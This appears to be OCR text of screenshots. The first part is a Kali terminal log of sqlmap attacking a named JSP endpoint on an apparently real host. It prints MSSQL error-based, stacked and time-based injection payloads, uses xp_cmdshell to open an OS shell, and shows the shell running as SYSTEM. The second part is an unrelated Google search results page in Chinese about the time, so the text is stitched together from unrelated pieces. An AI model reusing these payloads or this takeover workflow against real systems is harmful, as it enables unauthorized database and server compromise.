 root@kali:~# sqlmap -u "http://oa.chnjcdc.com:9090/security/treeXml.jsp?type=group&SG04=" -p SG04 --os-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
liability and are not responsible for any misuse or damage caused by this pro
[*] starting at 19:04:57
[19:04:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:05:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
---
Place: GET
Parameter: SG04
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: type=group&SG04=' AND 1014=CONVERT(INT,(SELECT CHAR(113)+CHAR(113
1)+CHAR(113))) AND 'qTpQ'='qTpQ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=group&SG04='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=group&SG04=' WAITFOR DELAY '0:0:5'--
[19:05:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2005
[19:05:01] [INFO] testing if current user is DBA
[19:05:01] [WARNING] time-based comparison requires larger statistical model,
[19:05:02] [WARNING] it is very important not to stress the network adapter du
[19:05:02] [INFO] testing if xp_cmdshell extended procedure is usable
[19:05:02] [INFO] the SQL query used returns 1 entries
[19:05:03] [INFO] xp_cmdshell extended procedure is usable
[19:05:03] [INFO] going to use xp_cmdshell extended procedure for operating sy
[19:05:03] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[19:05:08] [INFO] the SQL query used returns 1 entries
[19:05:08] [INFO] retrieved: nt authority\\\\system
command standard output: 'nt authority\system'
os-shell>
root@kali:
时间 - Google 搜索
saip888.ufyct.com:9090/
https://www.google.com.hk/?gws_rd=cr,ssl#newwindow=1&safe=strict
Imported From Fir…
+你 搜索 图片 地图 Play YouTube 新闻 Gmail 更多
Google 时间
网页 地图 图片 新闻 视频 更多 搜索工具
找到约 243,000,000 条结果 （用时 0.18 秒）
相关搜索： 时间查询 现在时间 世界时间 标准时间 时间校准
晚上6:22 星期三 (CST) - 北京时间
百度搜索_北京时间
open.baidu.com/special/time/
时间校对. 您的本地电脑时间：21 : 01 : 42. 标准北京时间的实时查询，与国家授时中心标
准时间同步更新，确保现在北京时间的准确性。 便于您的对电脑、手表、手机等 ...
您已访问过该网页 2 次。最后访问日期：14-12-9
时间- 维基百科，自由的百科全书 - Wikipedia
zh.wikipedia.org/zh-cn/时间
时间是一种尺度，借着时间，事件发生之先后可以按过去-现在-未来之序列得以确定（时
间点），也可以衡量事件持续的期间以及事件之间之间隔长短（时间段）。时间是 ...
北京时间- 日历- 记事
bjtime.cn/
久久时间网为您提供标准北京时间、在线闹钟、时间校对、桌面日历、网络记事本。网络
记事本功能含记事日历、备忘页、网址收藏、记账本。本站还提供一些日常养生 ...
电脑时钟校准 - 八字计算 - 全球时间 - 经度和地方太阳时
时间，关于时间的作文文章_散文吧
www.sanwen8.cn/z/shijian/